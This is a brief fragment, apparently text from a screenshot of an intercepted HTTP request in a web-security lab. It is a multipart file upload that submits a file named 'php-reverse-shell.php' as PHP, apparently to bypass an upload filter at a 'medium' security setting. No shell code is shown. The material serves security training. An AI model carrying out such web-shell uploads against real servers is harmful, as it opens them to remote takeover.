 Request
Pretty Raw Hex \n
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=m76153s33mt6cbd67s64eae9cg; security=medium
21 Connection: close
22
23 ------WebKitFormBoundaryae05A3j5B3TpvUI7
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryae05A3j5B3TpvUI7
28 Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
29 Content-Type: application/x-php
30